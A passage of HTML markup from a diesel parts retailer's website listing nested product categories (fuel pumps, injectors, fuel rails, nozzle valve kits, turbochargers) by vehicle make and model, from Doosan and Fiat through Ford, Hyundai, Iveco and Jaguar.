<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
